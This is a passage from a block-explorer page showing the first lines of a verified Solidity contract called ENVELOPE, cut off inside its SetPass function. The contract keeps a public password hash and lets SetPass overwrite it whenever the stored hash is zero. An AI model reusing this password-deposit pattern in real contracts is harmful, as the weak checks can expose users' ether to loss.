 Transactions Internal Txns Code Read Contract Write Contract Beta Events Comments
Contract Source Code Verified (Exact match)
Contract Name: ENVELOPE Optimization Enabled: Yes
Compiler Version: v0.4.19+commit.c4cbbb05 Runs (Optimiser): 200
Contract Source Code </> Copy Find Similiar Contracts
1 pragma solidity ^0.4.19;
2
3 contract ENVELOPE
4 {
5 bytes32 public hashPass;
6
7 bool closed = false;
8
9 address sender;
10
11 uint unlockTime;
12
13 function GetHash(bytes pass) public pure returns (bytes32) {return keccak256(pass);}
14
15 function SetPass(bytes32 hash)
16 public
17 payable
18 {
19 if( (!closed&&(msg.value > 1 ether)) || hashPass==0x00 )
20 {